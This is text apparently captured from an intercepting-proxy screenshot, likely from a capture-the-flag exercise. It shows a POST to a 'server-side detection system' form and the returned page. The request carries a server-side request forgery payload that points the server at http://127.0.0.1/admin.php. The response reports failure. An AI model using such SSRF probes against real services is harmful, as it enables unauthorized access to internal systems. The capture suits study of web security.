 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 148.70.59.198:41256
Content-Length: 41
Cache-Control: max-age=0
Origin: http://148.70.59.198:41256
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3
Referer: http://148.70.59.198:41256/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
url=http://127.0.0.1/admin.php&method=GET
Response
Raw Headers Hex HTML Render
<div class="col-md-6" style="margin-top: 20%;">
<div class="inset">
<form name="login" id="login" method="post" action="">
<div>
<h2>服务端检测系统</h2>
<label>URL</label>
<span><input type="text" name="url" class="textbox" ></span>
<input type="hidden" name="method" value="OPTIONS" >
</div>
<div>
failed<br>body length of GET0 <div>
<div class="sign">
<input type="submit" value="确定" class="submit" />
</div>
</form>
</div>
</div>
</div>
</body>